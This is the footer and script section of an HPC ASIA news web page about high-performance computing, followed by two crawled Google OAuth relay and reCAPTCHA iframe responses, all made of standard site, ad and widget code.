<script async='async' src='https://securepubads.g.doubleclick.net/static/glade.js'></script></div>
		</div>			</div><!--sidebar-wrap-->															</div><!--post-right-col-->
					</div><!--post-wrap-out1-->
</div><!--post-main-wrap-->
			<div id="prev-next-wrap">
							<div id="prev-post-wrap">
					<div id="prev-post-arrow" class="relative">
						<i class="fa fa-angle-left fa-4"></i>
					</div><!--prev-post-arrow-->
					<div class="prev-next-text">
						<a href="https://hpc-asia.com/what-are-the-must-read-papers-on-data-mining-and-machine-learning/" rel="prev">What are the must read papers on data mining and machine learning?</a>					</div><!--prev-post-text-->
				</div><!--prev-post-wrap-->
										<div id="next-post-wrap">
					<div id="next-post-arrow" class="relative">
						<i class="fa fa-angle-right fa-4"></i>
					</div><!--prev-post-arrow-->
					<div class="prev-next-text">
						<a href="https://hpc-asia.com/what-are-some-software-and-skills-that-every-data-scientist-should-know-2/" rel="next">What Are Some Software And Skills That Every Data Scientist Should Know?</a>					</div><!--prev-next-text-->
				</div><!--next-post-wrap-->
					</div><!--prev-next-wrap-->
														<div id="foot-ad-wrap" class="left relative">
								<a href="http://www.tyronesystems.com/storage_and_solution.html" target="_blank"><img src="http://hpc-asia.com/wp-content/uploads/2016/03/tyrone.jpg"></a>							</div><!--foot-ad-wrap-->
											</div><!--body-main-cont-->
				</div><!--body-main-in-->
			</div><!--body-main-out-->
			<footer id="foot-wrap" class="left relative">
				<div id="foot-top-wrap" class="left relative">
					<div class="body-main-out relative">
						<div class="body-main-in">
							<div id="foot-widget-wrap" class="left relative">
																	<div class="foot-widget left relative">
																					<div class="foot-logo left realtive">
												<img src="http://hpc-asia.com/wp-content/uploads/2016/03/hpc-logo-footer1.png" alt="HPC ASIA" />
											</div><!--foot-logo-->
																				<div class="foot-info-text left relative">
											<p>HPC ASIA is Asia’s #1 source of information, update and analysis on HPC scene coupled with developments in cloud , big data, smart cities &amp; IoT.</p>										</div><!--footer-info-text-->
										<div class="foot-soc left relative">
											<ul class="foot-soc-list relative">
																									<li class="foot-soc-fb">
														<a href="https://www.facebook.com/hpcasiaofficial/" target="_blank"><i class="fa fa-facebook-square fa-2"></i></a>
													</li>
																																					<li class="foot-soc-twit">
														<a href="https://twitter.com/HpcAsia" target="_blank"><i class="fa fa-twitter-square fa-2"></i></a>
													</li>
																																																													<li class="foot-soc-goog">
														<a href="https://plus.google.com/u/0/+hpc-asia/posts" target="_blank"><i class="fa fa-google-plus-square fa-2"></i></a>
													</li>
																																					<li class="foot-soc-yt">
														<a href="https://www.youtube.com/channel/UCEKhJCFImlN_2wV08bj0RZw" target="_blank"><i class="fa fa-youtube-play fa-2"></i></a>
													</li>
																																					<li class="foot-soc-link">
														<a href="https://www.linkedin.com/company/hpc-asia" target="_blank"><i class="fa fa-linkedin-square fa-2"></i></a>
													</li>
																																																	<li class="foot-soc-rss">
														<a href="https://hpc-asia.com/feed/rss/" target="_blank"><i class="fa fa-rss-square fa-2"></i></a>
													</li>
																							</ul>
										</div><!--foot-soc-->
									</div><!--foot-widget-->
																<div id="mvp_pop_widget-2" class="foot-widget left relative mvp_pop_widget"><h3 class="foot-head">Popular Articles</h3>			<div class="blog-widget-wrap left relative">
				<ul class="blog-widget-list left relative">
											<li>
							<a href="https://hpc-asia.com/for-ai-to-change-business-it-needs-to-be-fueled-with-quality-data/" rel="bookmark">
															<div class="blog-widget-img left relative">
									<img width="300" height="180" src="https://hpc-asia.com/wp-content/uploads/2017/10/AAIA_wDGAAAAAQAAAAAAAAv2AAAAJDYxODMxMmY0LTUxZDUtNDVkYy05NmQ0LTMyOGNiNzBmMWM5Yg-1-300x180.png" class="widget-img-main wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2017/10/AAIA_wDGAAAAAQAAAAAAAAv2AAAAJDYxODMxMmY0LTUxZDUtNDVkYy05NmQ0LTMyOGNiNzBmMWM5Yg-1-300x180.png 300w, https://hpc-asia.com/wp-content/uploads/2017/10/AAIA_wDGAAAAAQAAAAAAAAv2AAAAJDYxODMxMmY0LTUxZDUtNDVkYy05NmQ0LTMyOGNiNzBmMWM5Yg-1-450x270.png 450w" sizes="(max-width: 300px) 100vw, 300px" />									<img width="80" height="80" src="https://hpc-asia.com/wp-content/uploads/2017/10/AAIA_wDGAAAAAQAAAAAAAAv2AAAAJDYxODMxMmY0LTUxZDUtNDVkYy05NmQ0LTMyOGNiNzBmMWM5Yg-1-80x80.png" class="widget-img-side wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2017/10/AAIA_wDGAAAAAQAAAAAAAAv2AAAAJDYxODMxMmY0LTUxZDUtNDVkYy05NmQ0LTMyOGNiNzBmMWM5Yg-1-80x80.png 80w, https://hpc-asia.com/wp-content/uploads/2017/10/AAIA_wDGAAAAAQAAAAAAAAv2AAAAJDYxODMxMmY0LTUxZDUtNDVkYy05NmQ0LTMyOGNiNzBmMWM5Yg-1-150x150.png 150w" sizes="(max-width: 80px) 100vw, 80px" />																		<div class="feat-info-wrap">
										<div class="feat-info-views">
											<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">35.0K</span>
										</div><!--feat-info-views-->
																			</div><!--feat-info-wrap-->
																										</div><!--blog-widget-img-->
														<div class="blog-widget-text left relative">
																<h2>For AI To Change Business, It Needs To Be Fueled With Quality Data</h2>
								<p>While progress was slow during the first few decades, AI advancement has rapidly accelerated...</p>
							</div><!--blog-widget-text-->
							</a>
						</li>
											<li>
							<a href="https://hpc-asia.com/morten-middelfart-big-data-solutions-for-tumor-sequencing/" rel="bookmark">
															<div class="blog-widget-img left relative">
									<img width="296" height="180" src="https://hpc-asia.com/wp-content/uploads/2015/04/video1.png" class="widget-img-main wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2015/04/video1.png 701w, https://hpc-asia.com/wp-content/uploads/2015/04/video1-300x182.png 300w" sizes="(max-width: 296px) 100vw, 296px" />									<img width="80" height="49" src="https://hpc-asia.com/wp-content/uploads/2015/04/video1.png" class="widget-img-side wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2015/04/video1.png 701w, https://hpc-asia.com/wp-content/uploads/2015/04/video1-300x182.png 300w" sizes="(max-width: 80px) 100vw, 80px" />																		<div class="feat-info-wrap">
										<div class="feat-info-views">
											<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">33.6K</span>
										</div><!--feat-info-views-->
																			</div><!--feat-info-wrap-->
																										</div><!--blog-widget-img-->
														<div class="blog-widget-text left relative">
																<h2>Morten Middelfart &#8211; Big Data Solutions for Tumor Sequencing</h2>
								<p>Morten Middelfart, Chief Information Officer of Genomic Expression Inc. &nbsp; Follow @hpcasia    Subscribe...</p>
							</div><!--blog-widget-text-->
							</a>
						</li>
											<li>
							<a href="https://hpc-asia.com/what-are-the-opportunities-for-high-performance-computing-in-india/" rel="bookmark">
															<div class="blog-widget-img left relative">
									<img width="300" height="180" src="https://hpc-asia.com/wp-content/uploads/2017/08/Business-Internet-Technology-Wallpaper-00250-300x180.jpg" class="widget-img-main wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2017/08/Business-Internet-Technology-Wallpaper-00250-300x180.jpg 300w, https://hpc-asia.com/wp-content/uploads/2017/08/Business-Internet-Technology-Wallpaper-00250-1000x600.jpg 1000w, https://hpc-asia.com/wp-content/uploads/2017/08/Business-Internet-Technology-Wallpaper-00250-450x270.jpg 450w" sizes="(max-width: 300px) 100vw, 300px" />									<img width="80" height="80" src="https://hpc-asia.com/wp-content/uploads/2017/08/Business-Internet-Technology-Wallpaper-00250-80x80.jpg" class="widget-img-side wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2017/08/Business-Internet-Technology-Wallpaper-00250-80x80.jpg 80w, https://hpc-asia.com/wp-content/uploads/2017/08/Business-Internet-Technology-Wallpaper-00250-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																		<div class="feat-info-wrap">
										<div class="feat-info-views">
											<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">27.0K</span>
										</div><!--feat-info-views-->
																			</div><!--feat-info-wrap-->
																										</div><!--blog-widget-img-->
														<div class="blog-widget-text left relative">
																<h2>What Are The Opportunities For High Performance Computing In India?</h2>
								<p>Read Kalyana Krishna Chadalavada&#8216;s answer to What is opportunity for high performance computing in...</p>
							</div><!--blog-widget-text-->
							</a>
						</li>
											<li>
							<a href="https://hpc-asia.com/first-thing-tell-go-public-cloud-put-workloads-make-secure/" rel="bookmark">
															<div class="blog-widget-img left relative">
									<img width="300" height="180" src="https://hpc-asia.com/wp-content/uploads/2017/10/intro-300x180.jpg" class="widget-img-main wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2017/10/intro-300x180.jpg 300w, https://hpc-asia.com/wp-content/uploads/2017/10/intro-1000x600.jpg 1000w, https://hpc-asia.com/wp-content/uploads/2017/10/intro-450x270.jpg 450w" sizes="(max-width: 300px) 100vw, 300px" />									<img width="80" height="80" src="https://hpc-asia.com/wp-content/uploads/2017/10/intro-80x80.jpg" class="widget-img-side wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2017/10/intro-80x80.jpg 80w, https://hpc-asia.com/wp-content/uploads/2017/10/intro-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																		<div class="feat-info-wrap">
										<div class="feat-info-views">
											<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">26.8K</span>
										</div><!--feat-info-views-->
																			</div><!--feat-info-wrap-->
																										</div><!--blog-widget-img-->
														<div class="blog-widget-text left relative">
																<h2>&#8220;First Thing We Tell Them Is That When You Go On A Public Cloud And Put Your Workloads There, Make That Secure&#8221;</h2>
								<p>Research shows that CEO fraud / BEC attacks are on the rise. Attackers are...</p>
							</div><!--blog-widget-text-->
							</a>
						</li>
											<li>
							<a href="https://hpc-asia.com/ci-infrastructure-less-business-constraint-business-enabler/" rel="bookmark">
															<div class="blog-widget-img left relative">
									<img width="300" height="180" src="https://hpc-asia.com/wp-content/uploads/2018/01/leadspace-storage-unity-all-flash-large-300x180.jpg" class="widget-img-main wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2018/01/leadspace-storage-unity-all-flash-large-300x180.jpg 300w, https://hpc-asia.com/wp-content/uploads/2018/01/leadspace-storage-unity-all-flash-large-450x270.jpg 450w" sizes="(max-width: 300px) 100vw, 300px" />									<img width="80" height="80" src="https://hpc-asia.com/wp-content/uploads/2018/01/leadspace-storage-unity-all-flash-large-80x80.jpg" class="widget-img-side wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2018/01/leadspace-storage-unity-all-flash-large-80x80.jpg 80w, https://hpc-asia.com/wp-content/uploads/2018/01/leadspace-storage-unity-all-flash-large-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																		<div class="feat-info-wrap">
										<div class="feat-info-views">
											<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">26.4K</span>
										</div><!--feat-info-views-->
																			</div><!--feat-info-wrap-->
																										</div><!--blog-widget-img-->
														<div class="blog-widget-text left relative">
																<h2>“With CI, Infrastructure Is Less A Business Constraint And More A Business Enabler”</h2>
								<p>Organizations today are faced with the challenge of modernizing their IT infrastructure but reducing...</p>
							</div><!--blog-widget-text-->
							</a>
						</li>
									</ul>
			</div><!--blog-widget-wrap-->
		</div><div id="text-14" class="foot-widget left relative widget_text"><h3 class="foot-head">Reach us</h3>			<div class="textwidget"><div style="color:#ffffff">
Address
<br />
India: Office no. 12, Level-3, Varun Towers, 
<br />
Sector 20B, Faridabad (Delhi NCR)-121001, Haryana, India.
<br />
Te: +91-129-4066870
<br />

<br />
For editorial:  editor@hpc-asia.com<br />
For ads & sponsorships: sales@hpc-asia.com<br>
For press-releases: pr@hpc-asia.com
</div></div>
		</div>							</div><!--foot-widget-wrap-->
						</div><!--body-main-in-->
					</div><!--body-main-out-->
				</div><!--foot-top-->
				<div id="foot-bot-wrap" class="left relative">
					<div class="body-main-out relative">
						<div class="body-main-in">
							<div id="foot-bot" class="left relative">
								<div class="foot-menu relative">
									<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-6724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6724"><a href="https://hpc-asia.com/">Home</a></li>
<li id="menu-item-6725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6725"><a href="https://hpc-asia.com/about-us/">About Us</a></li>
<li id="menu-item-8838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8838"><a href="https://hpc-asia.com/our-team/">Our Team</a></li>
<li id="menu-item-8839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8839"><a href="https://hpc-asia.com/contacts/">Reach us</a></li>
<li id="menu-item-10815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10815"><a href="https://hpc-asia.com/privacy-policy/">PRIVACY POLICY</a></li>
</ul></div>								</div><!--foot-menu-->
								<div class="foot-copy relative">
									<p>Copyright © 2017 HPC ASIA.</p>
								</div><!--foot-copy-->
							</div><!--foot-bot-->
						</div><!--body-main-in-->
					</div><!--body-main-out-->
				</div><!--foot-bot-->
			</footer>
		</div><!--body-main-wrap-->
	</div><!--site-wrap-->
</div><!--site-->
<div class="fly-to-top back-to-top">
	<i class="fa fa-angle-up fa-3"></i>
	<span class="to-top-text">To Top</span>
</div><!--fly-to-top-->
<div class="fly-fade">
</div><!--fly-fade-->

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<script type="text/javascript">
jQuery(document).ready(function($) {

	// Back to Top Button
    	var duration = 500;
    	$('.back-to-top').click(function(event) {
          event.preventDefault();
          $('html, body').animate({scrollTop: 0}, duration);
          return false;
	});

	// Main Menu Dropdown Toggle
	$('.menu-item-has-children a').click(function(event){
	  event.stopPropagation();
	  location.href = this.href;
  	});

	$('.menu-item-has-children').click(function(){
    	  $(this).addClass('toggled');
    	  if($('.menu-item-has-children').hasClass('toggled'))
    	  {
    	  $(this).children('ul').toggle();
	  $('.fly-nav-menu').getNiceScroll().resize();
	  }
	  $(this).toggleClass('tog-minus');
    	  return false;
  	});

	// Main Menu Scroll
	$(window).load(function(){
	  $('.fly-nav-menu').niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});


  	// Comments Toggle
	  	$(".comment-click-3925").on("click", function(){
  	  $(".com-click-id-3925").show();
	  $(".disqus-thread-3925").show();
  	  $(".com-but-3925").hide();
  	});
	
	// Infinite Scroll
	$('.infinite-content').infinitescroll({
	  navSelector: ".nav-links",
	  nextSelector: ".nav-links a:first",
	  itemSelector: ".infinite-post",
	  loading: {
		msgText: "Loading more posts...",
		finishedMsg: "Sorry, no more posts"
	  }
	});
	$(window).unbind('.infscr');
	$(".inf-more-but").click(function(){
   		$('.infinite-content').infinitescroll('retrieve');
        	return false;
	});

$(window).load(function() {
  // The slider being synced must be initialized first
  $('.post-gallery-bot').flexslider({
    animation: "slide",
    controlNav: false,
    animationLoop: true,
    slideshow: false,
    itemWidth: 80,
    itemMargin: 10,
    asNavFor: '.post-gallery-top'
  });

  $('.post-gallery-top').flexslider({
    animation: "fade",
    controlNav: false,
    animationLoop: true,
    slideshow: false,
    	  prevText: "&lt;",
          nextText: "&gt;",
    sync: ".post-gallery-bot"
  });
});

});
</script>

<script type='text/javascript' src='https://hpc-asia.com/wp-includes/js/comment-reply.min.js?ver=5.7.14' id='comment-reply-js'></script>
<script type='text/javascript' src='https://hpc-asia.com/wp-content/themes/flex-mag/js/scripts.js?ver=5.7.14' id='mvp-flexmag-js'></script>
<script type='text/javascript' src='https://hpc-asia.com/wp-content/themes/flex-mag/js/jquery.infinitescroll.min.js?ver=5.7.14' id='mvp-infinitescroll-js'></script>
<script type='text/javascript' src='https://hpc-asia.com/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>




<!-- /193349208/hpc_adsense_mpu -->
<div id='div-gpt-ad-1501558362643-0' style='height:250px; width:300px;'>
<script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1501558362643-0'); });
</script>
</div>



<!-- /193349208/04_MPU -->
<div id='div-gpt-ad-1501992438633-0' style='height:250px; width:300px;'>
<script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1501992438633-0'); });
</script>
</div>
<script src='https://wotnot.io/GLEUD6aewpZV031426747180Xv7tYECW.js'></script>

</body>
</html>






<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-28 14:02:35 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fhpc-asia.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 159
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="pYo6Uva9dzX6whjjaJzbOg"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="pYo6Uva9dzX6whjjaJzbOg"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8mXHEgwWjH_nbwlufTee6w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769589162885');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>